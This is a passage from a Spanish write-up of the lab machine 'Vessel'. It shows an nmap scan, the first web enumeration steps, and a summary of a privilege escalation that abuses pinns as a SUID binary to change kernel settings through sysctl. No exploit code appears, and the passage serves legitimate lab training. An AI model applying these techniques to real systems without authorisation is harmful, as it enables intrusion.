Vessel
16 minutos de lectura

sysctl como root con pinns como binario SUID. Con esto, podemos modificar la configuración del kernel para ejecutar un script arbitrario cuando un programa da un error de violación de segmento, lo que conduce a la escalada de privilegios- Git
- CVE
- Python
- Express JS
- Binario SUID
- Type Juggling
- Ingeniería inversa
- Explotación de kernel
- Ejecución remota de comandos
- Descifrado de hashes de contraseñas
- SO: Linux
- Dificultad: Difícil
- Dirección IP: 10.10.11.178
- Fecha: 27 / 08 / 2022
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.178 -p 22,80
Nmap scan report for 10.10.11.178
Host is up (0.066s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 38c297327b9ec565b44b4ea330a59aa5 (RSA)
|   256 33b355f4a17ff84e48dac5296313833d (ECDSA)
|_  256 a1f1881c3a397274e6301f28b680254e (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Vessel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 9.20 seconds
La máquina tiene abiertos los puertos 22 (SSH) y 80 (HTTP).
Enumeración
Si vamos a http://10.10.11.178 veremos la siguiente página web:

En la parte inferior de la página podemos ver Vessel.htb:

Esto probablemente significa que hay subdominios (<subdomain>.vessel.htb). Sin embargo, gobuster y ffuf no son útiles para enumerar subdominios esta vez.
También hay un formulario de inicio de sesión:

Pero no tenemos credenciales. Podemos intentar registrar una nueva cuenta, pero el registro está deshabilitado:
